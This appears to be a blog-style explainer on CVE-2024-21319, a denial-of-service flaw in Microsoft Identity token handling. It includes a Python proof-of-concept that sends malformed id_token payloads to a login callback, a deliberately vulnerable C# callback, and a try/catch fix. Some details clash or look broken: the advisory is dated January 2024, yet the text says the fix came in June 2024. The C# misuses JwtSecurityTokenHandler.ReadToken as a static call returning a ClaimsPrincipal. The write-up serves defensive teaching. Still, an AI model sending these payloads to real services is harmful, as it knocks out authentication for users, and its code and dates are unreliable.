
CVE-2024-21319 is a recently disclosed Denial of Service (DoS) vulnerability found in the Microsoft Identity platform. If left unpatched, this bug lets an attacker crash applications by sending them specially crafted requests, disrupting authentication and breaking services that rely on Microsoft Identity (like Azure AD, Microsoft 365 integrations, and more).
The issue affects developers and system admins who use Microsoft’s identity libraries and authentication middleware in their apps.
Why Does It Matter?
Microsoft Identity sits at the core of authentication for many apps. DoS flaws like this mean attackers can knock out these services by just bombarding them with malicious requests—making logins fail for everyone and locking users out.
Microsoft security advisory
> An unauthenticated attacker can send a specially crafted request, triggering an unhandled exception and causing the affected component or application to deny service to users.
Technical Details: What’s Going On?
CVE-2024-21319 exists in how the Microsoft Identity platform processes incoming authentication data. If you send certain malformed tokens or parameters, the server-side code *crashes* instead of safely handling the error.
When the Identity middleware throws an unhandled exception, the underlying web server can respond with error 500s, leak stack traces, or hang—resulting in downtime or degraded authentication.
Azure Active Directory Authentication libraries
- .NET and ASP.NET Core web apps using these for login/auth
Proof-of-Concept (PoC) Exploit
Here’s a simple Python script that repeatedly sends invalid authentication tokens to a vulnerable ASP.NET app. You can adapt this if you're learning how attackers approach such flaws (don’t attack production systems!):
import requests
# Target your own dev/test server
TARGET_URL = 'https://your-test-site.com/.auth/login/aad/callback';
# Simulated invalid token and parameters
bad_tokens = [
"",
"malformed.jwt.token",
"%00%00<!--bad-->",
"eyJhbGciOiJIUzI1NiIsInR5cCI6IkpXVCJ9.InvalidPayload"
]
for token in bad_tokens:
response = requests.get(TARGET_URL, params={"id_token": token})
print(f"Sent token: {token[:20]}... Status code: {response.status_code}")
What Happens?
On vulnerable servers, you may see repeated 500 Internal Server Error responses, and the application could become unresponsive.
Here’s how this might look in vulnerable C# code (simplified)
public async Task<IActionResult> Callback(string id_token)
{
// BAD: Not checking if token is valid
var claims = ValidateToken(id_token); // throws if token is bad
// This crash bubbles up and can kill the app
SignInUser(claims);
return Redirect("/");
}
private ClaimsPrincipal ValidateToken(string token)
{
// Implementation assumes token is well-formed
// Throws on invalid input
return JwtSecurityTokenHandler.ReadToken(token);
}
Problem: Sending weird, empty, or broken tokens crashes ReadToken, which (if unhandled) breaks the whole auth flow or even the site.
Update your NuGet packages!
- Microsoft provided fixes in security update June 2024.
try
{
var principal = JwtSecurityTokenHandler.ReadToken(token);
// continue
}
catch (Exception ex)
{
// Log error, don't crash app!
return Forbid();
}
Resources & References
- Microsoft’s Security Advisory: CVE-2024-21319
- Microsoft.Identity.Web GitHub
- How to update NuGet packages
Final Thoughts
CVE-2024-21319 is a wakeup call: never trust input, especially in authentication flows! Even powerful platforms like Microsoft Identity can slip up. Always keep your dependencies patched, handle errors gracefully, and audit your code for weak points.
If you’re affected, patch right away and monitor your authentication endpoints for weird behavior. For developers, start defensive programming sessions before attackers come knocking.
Timeline
Published on: 01/09/2024 19:15:12 UTC
Last modified on: 01/29/2024 18:47:58 UTC